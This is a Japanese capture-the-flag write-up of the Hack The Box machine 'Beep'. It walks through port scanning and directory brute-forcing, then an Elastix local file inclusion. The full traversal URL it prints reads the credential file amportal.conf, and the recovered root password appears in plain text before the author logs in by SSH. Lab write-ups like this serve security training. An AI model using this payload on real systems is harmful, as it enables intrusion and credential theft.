概要

https://app.hackthebox.com/machines/Beep

Nmap スキャン結果

スキャンコマンド

sudo nmap -vvv -sCV -Pn -p0-65535 --reason <IP>

結果の概要

Nmapの結果から、ウェブサービスが稼働していることを確認した。

初期調査

ウェブサイトの探索



https://<IP> にアクセスすると、Elastixというサービスのログインページが表示された。

使用したツール

- Nikto: サイトの脆弱性スキャンを試みた

bash nikto -h https://<IP> Gobuster: ディレクトリ探索を実施した

bash gobuster dir --url https://<IP> --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x phpElastixについて、HackTheBoxのGuideを確認して初めて調査を開始した。(反省点)

- SQLインジェクション(

' OR 1=1;--)を試みたが、効かなかった。

Nmapの詳細な結果

NmapのHTTPヘッダーから、ターゲットが Apache/2.2.3 (CentOS) を使用していることがわかった。

脆弱性調査とエクスプロイト

Elastixの脆弱性調査

searchsploit を使用してElastixに関連する脆弱性を検索した。

searchsploit elastix

脆弱性

Elastixには以下のような脆弱性が存在していた:

- Local File Inclusion(LFI): php/webapps/37637.txt

エクスプロイトの確認

エクスプロイトコードを確認し、内容を理解した。

searchsploit -x php/webapps/37637.txt

LFI攻撃の実行

LFI脆弱性を利用して、amportal.conf をブラウザから直接読み出した。

amportal.confの解析

amportal.conf は FreePBX の設定ファイル

- FreePBX初期設定のユーザー名とパスワード

- データベース情報

- Asterisk Manager Interface(AMI)の認証情報

解析結果

ユーザー名とパスワードはデフォルト設定のままだった。

- ユーザー名: root

- パスワード: jEhdIekWmdjE

SSHアクセス

問題点

SSH接続時に以下のエラーが発生した:

Unable to negotiate with <IP> port 22: no matching key exchange method found. Their offer: ssh-rsa, ssh-dss

解決方法

鍵交換アルゴリズムとホスト鍵アルゴリズムを指定して接続した。

ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -o HostKeyAlgorithms=+ssh-rsa,ssh-dss root@10.129.229.183

成果

amportal.confで得た認証情報を使用し、SSH接続に成功した。root権限を取得し、userとrootの両フラグを入手した。

反省点と学び

ウェブサイト調査の精度向上

Nmap結果の整理と優先順位付け

- スキャン後に得られる大量の情報に対して、次のアクションを明確にする必要があった。

- OSやサービスの特定

- サービスごとの脆弱性調査

- スキャン後に得られる大量の情報に対して、次のアクションを明確にする必要があった。

エクスプロイトコードの読み取り

- Metasploitに頼らず、

searchsploitなどで得たエクスプロイトコードを読み解くことができた点は良かった。

- Metasploitに頼らず、

焦らないこと

- 新しい情報を得た際、焦らず一つ一つ丁寧に調査を進めることを意識した。

改善ポイント

- Webサービスの特定: サービス名やバージョンを迅速に把握し、脆弱性を特定する。

- ツールの扱い方:

niktoやgobusterが失敗する原因を理解し、適切な回避策を調べる。 - 手順の整理: 情報収集から攻撃までの流れを明確にし、次に何をすべきか見失わない。

- エクスプロイトコードの理解: 今後もコードを読み、実行内容を正確に把握する。

コマンドリスト

本マシン攻略で使用した主要なコマンド:

Nmapスキャン

bash sudo nmap -vvv -sCV -Pn -p0-65535 --reason <IP>Elastixの脆弱性調査

bash searchsploit elastix searchsploit -x php/webapps/37637.txthttps://www.exploit-db.com/exploits/37637LFI攻撃

https://<IP>//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action:titleSSHアクセス

bash ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -o HostKeyAlgorithms=+ssh-rsa,ssh-dss root@10.129.229.183